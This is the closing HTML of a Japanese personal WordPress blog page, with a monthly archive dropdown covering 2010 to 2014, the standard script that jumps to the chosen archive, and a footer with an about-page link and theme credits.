	<option value='https://blog.naokki.com/2014/09/'> 2014年9月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/08/'> 2014年8月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/07/'> 2014年7月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/06/'> 2014年6月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2014/05/'> 2014年5月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2014/04/'> 2014年4月 &nbsp;(13)</option>
	<option value='https://blog.naokki.com/2014/03/'> 2014年3月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2014/02/'> 2014年2月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/01/'> 2014年1月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2013/12/'> 2013年12月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/11/'> 2013年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/10/'> 2013年10月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/09/'> 2013年9月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2013/08/'> 2013年8月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/07/'> 2013年7月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/06/'> 2013年6月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/05/'> 2013年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/04/'> 2013年4月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/03/'> 2013年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2013/02/'> 2013年2月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/01/'> 2013年1月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/12/'> 2012年12月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/11/'> 2012年11月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2012/10/'> 2012年10月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2012/09/'> 2012年9月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/08/'> 2012年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2012/07/'> 2012年7月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/06/'> 2012年6月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/05/'> 2012年5月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/04/'> 2012年4月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/03/'> 2012年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/02/'> 2012年2月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/01/'> 2012年1月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/12/'> 2011年12月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/11/'> 2011年11月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/10/'> 2011年10月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2011/09/'> 2011年9月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/08/'> 2011年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2011/07/'> 2011年7月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2011/06/'> 2011年6月 &nbsp;(25)</option>
	<option value='https://blog.naokki.com/2011/05/'> 2011年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2011/04/'> 2011年4月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2011/03/'> 2011年3月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/02/'> 2011年2月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2011/01/' selected='selected'> 2011年1月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/12/'> 2010年12月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/11/'> 2010年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2010/10/'> 2010年10月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2010/09/'> 2010年9月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2010/08/'> 2010年8月 &nbsp;(16)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>
</div>
	</div></div>

	<div class="footer">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<p>Powered by <a href="http://wordpress.org/">WordPress</a>. Designed by <a href="http://atrakcje-turystyczne.pl/">Atrakcje Turystyczne</a>.</p>
	</div>
<!-- Powered by WPtouch: 4.3.57 -->	
</body>
</html>